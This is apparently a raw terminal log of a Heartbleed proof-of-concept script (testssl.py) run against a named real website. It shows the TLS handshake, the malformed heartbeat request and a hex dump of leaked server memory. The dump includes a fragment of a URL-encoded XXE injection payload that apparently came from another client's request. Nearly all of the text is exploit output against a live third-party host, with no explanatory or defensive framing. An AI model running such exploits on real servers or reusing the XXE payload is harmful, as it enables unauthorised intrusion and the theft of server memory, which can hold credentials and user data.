 root@AY :/data# python testssl.py huiyi.docin.com
Connecting...
Sending Client Hello...
Waiting for Server Hello...
... received message: type = 22, ver = 0302, length = 66
... received message: type = 22, ver = 0302, length = 702
... received message: type = 22, ver = 0302, length = 203
... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C .@....SC[...r...
0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90 .+..H...9.......
0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0 .w.3....f.....".
0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00 !.9.8.........5.
0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0 ................
0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00 ............3.2.
0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00 ....E.D...../...
0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00 A...............
0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01 ................
0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00 ..I...........4.
00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00 2...............
00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00 ................
00c0: 04 00 05 00 12 00 13 00 01 00 02 00 03 00 0F 00 ................
00d0: 10 00 11 00 23 00 00 00 0F 00 01 01 42 75 44 47 ....#.......BuDG
00e0: AC CD 9C 34 AF 05 2E 6D 73 3F 0A 1E 48 1F B2 21 ...4...ms?..H..!
00f0: 8D A4 F4 EB 0B 70 A4 AA A1 19 AD E9 45 79 72 FF .....p......Eyr.
0100: A0 3D 9E F4 5F 25 32 30 76 65 72 73 69 6F 6E 25 .=.._%20version%
0110: 33 44 25 32 32 31 2E 30 25 32 32 25 33 46 25 33 3D%221.0%22%3F%3
0120: 45 25 30 41 25 32 30 25 33 43 25 32 31 44 4F 43 E%0A%20%3C%21DOC
0130: 54 59 50 45 25 32 30 66 6F 6F 25 32 30 25 35 42 TYPE%20foo%20%5B
0140: 25 32 30 25 32 30 25 30 41 25 32 30 25 32 30 25 %20%20%0A%20%20%
0150: 33 43 25 32 31 45 4C 45 4D 45 4E 54 25 32 30 6D 3C%21ELEMENT%20m
0160: 65 74 68 6F 64 4E 61 6D 65 25 32 30 41 4E 59 25 ethodName%20ANY%
0170: 32 30 25 33 45 25 30 41 25 32 30 25 32 30 25 33 20%3E%0A%20%20%3
0180: 43 25 32 31 45 4E 54 49 54 59 25 32 30 78 78 65 C%21ENTITY%20xxe
0190: 25 32 30 53 59 53 54 45 4D 25 32 30 25 32 32 66 %20SYSTEM%20%22f